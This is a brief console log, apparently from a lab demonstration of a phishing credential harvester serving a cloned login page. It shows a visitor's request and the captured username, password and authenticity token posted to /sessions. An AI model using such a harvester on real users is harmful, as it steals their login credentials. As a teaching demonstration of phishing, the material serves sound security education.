 192.168.78.238 - - [28/Jun/2021 23:07:41] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=santosomar
POSSIBLE PASSWORD FIELD FOUND: session[password]=superbadpassword
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.78.238 - - [28/Jun/2021 23:08:27] "POST /sessions HTTP/1.1"
302 -